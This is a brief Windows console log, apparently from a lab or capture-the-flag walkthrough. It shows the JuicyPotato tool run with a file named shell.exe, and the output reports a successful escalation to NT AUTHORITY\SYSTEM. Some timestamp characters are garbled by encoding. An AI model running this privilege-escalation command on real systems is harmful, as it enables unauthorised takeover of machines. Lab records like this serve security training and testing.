 C:\Users\Public>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8

 Directory of C:\Users\Public

14/03/2023  11:53 ��    <DIR>          .
14/03/2023  11:53 ��    <DIR>          ..
14/07/2009  07:06 ��    <DIR>          Documents
14/07/2009  06:57 ��    <DIR>          Downloads
14/03/2023  11:53 ��           347.648 JuicyPotato.exe
14/07/2009  06:57 ��    <DIR>          Music
14/07/2009  06:57 ��    <DIR>          Pictures
14/03/2023  11:53 ��             7.168 shell.exe
14/07/2009  06:57 ��    <DIR>          Videos
               2 File(s)        354.816 bytes
               7 Dir(s)   1.432.846.336 bytes free

C:\Users\Public>
JuicyPotato.exe -t * -p shell.exe -l 443

C:\Users\Public>JuicyPotato.exe -t * -p shell.exe -l 443
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 443
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM

[+] CreateProcessWithTokenW OK